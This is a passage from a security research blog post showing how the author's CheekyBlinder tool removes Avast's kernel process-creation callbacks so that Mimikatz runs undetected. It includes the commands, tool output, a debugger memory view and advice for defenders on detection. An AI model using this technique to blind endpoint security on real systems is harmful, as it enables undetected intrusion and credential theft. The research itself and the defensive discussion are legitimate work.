
Running mimikatz causes Avast to kick into action, as expected: Mimikatz blocked

Loading up our program, we get the following output:

[+] Windows Version 1909 Found
[+] Device object handle obtained: 0000000000000084
[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0
[+] Kernel base address: FFFFF8001D80E000
[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0
[+] Enumerating process creation callbacks
[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]
[+] fffff8001ebf7220 [cng.sys + 0x7220]
[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]
[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]
[+] fffff800203dd930 [iorate.sys + 0xd930]
[+] fffff800204a1720 [aswbuniv.sys + 0x1720]
[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]
[+] fffff8001eb854d0 [CI.dll + 0x754d0]
[+] fffff80020af25ac [aswSP.sys + 0x325ac]
[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]
[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]
[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]

A quick google search shows us that aswArPot.sys, aswSP.sys and aswbuniv.sys are Avast drivers, so we now know that at least for process notifications, these drivers might be blocking our malicious tools.

We unload them using our little program (the output has been made a bit more verbose than it probably should be):

PS C:\Dev\CheekyBlinder\x64\Release> .\CheekyBlinder.exe /delprocess fffff800204a1720
[+] Windows Version 1909 Found
[+] Removing process creation callback: FFFFF800204A1720
[+] Device object handle obtained: 0000000000000084
[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0
[+] Kernel base address: FFFFF8001D80E000
[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0
[+] Enumerating process creation callbacks
[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]
[+] fffff8001ebf7220 [cng.sys + 0x7220]
[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]
[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]
[+] fffff800203dd930 [iorate.sys + 0xd930]
[+] fffff800204a1720 [aswbuniv.sys + 0x1720]
Removing callback to FFFFF800204A1720 at address FFFFF8001DD13EC8
[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]
[+] fffff8001eb854d0 [CI.dll + 0x754d0]
[+] fffff80020af25ac [aswSP.sys + 0x325ac]
[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]
[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]
[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]

We repeat this for the remaining two drivers and confirm the drivers are no longer listed in the callback list:

[+] Windows Version 1909 Found
[+] Device object handle obtained: 00000000000000A4
[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0
[+] Kernel base address: FFFFF8001D80E000
[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0
[+] Enumerating process creation callbacks
[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]
[+] fffff8001ebf7220 [cng.sys + 0x7220]
[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]
[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]
[+] fffff800203dd930 [iorate.sys + 0xd930]
[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]
[+] fffff8001eb854d0 [CI.dll + 0x754d0]
[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]
[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]

Windbg view (note the blocks of zeroes where the callback routines were previously listed):

lkd> dq nt!PspCreateProcessNotifyRoutine
fffff800`1dd13ea0  ffffdb83`5d85030f ffffdb83`5da605af
fffff800`1dd13eb0  ffffdb83`5df7c5df ffffdb83`5df7cdef
fffff800`1dd13ec0  ffffdb83`6068a1df 00000000`00000000
fffff800`1dd13ed0  ffffdb83`5df04bff ffffdb83`6068a9ef
fffff800`1dd13ee0  00000000`00000000 ffffdb83`5df0237f
fffff800`1dd13ef0  ffffdb83`6322dc2f 00000000`00000000
fffff800`1dd13f00  00000000`00000000 00000000`00000000
fffff800`1dd13f10  00000000`00000000 00000000`00000000


And we can now run Mimikatz unencumbered:

Mimikatz running fine

Detection and prevention

As far as detection and prevention goes, I think some easy wins can be achieved by the blue team, but maybe less so for the EDRs. For the EDR vendors, the task of keeping tabs on which drivers are vulnerable would be hard to achieve as it then likely just becomes a classic game of signature detection, and doesn’t account for zero-day vulnerabilities (which a lot of the major players seem to advertise as a core feature). Even more so as far as remediation goes. Some more effort should also be put into self-protection against these types of attacks, although the most obvious ways of doing this (monitoring for the presence of the callback routines) will almost certainly lead to race conditions.

For the blue team, monitoring for service creation and the use of the SELoadDriverPrivilege privilege should give you some visibility into this. Drivers realistically shouldn’t be installed regularly and only during updates/maintenance and by privileged accounts. Further restriction of this privilege from administrative accounts might also be an avenue worth exploring, with the privilege reserved for a dedicated software/hardware maintenance account whose use is strictly monitored and disabled when not in use.

To do

There is still more functionality to be implemented. I plan on adding support for the other callback routines very soon, as well as probably adding a way to restore previously removed callbacks. More work also needs to be done on reliably finding the PspCreateProcessNotifyRoutine array and putting checks in place if it’s likely to fail, as this will cause Blue Screens Of Death (trust me). Finally, it would be good to find some indicators of this activity using known blue team tools such as Sysmon to detect this activity in an enterprise environment.

Code

CheekyBlinder has been released here. Please use responsibly, the code is not great and can cause BSODs. Only supported on Win 1909 and 2004 for now.

Read More

OSCE Prep - Vulnserver KSTET Using Win32 API And 32 Bytes Of Shellcode

While preparing for my upcoming OSCE exam I have spent many hours exploiting Vulnserver’s various vulnerable functions in different ways. In this post, I wanted to highlight a technique I first came across on a Hack The Box write-up of the BigHead vulnerable machine by mislusnys, which can be found here. All credit for this technique goes to them, I am merely using it to exploit a similarly small buffer space without making use of an egghunter or re-using sockets.

Read More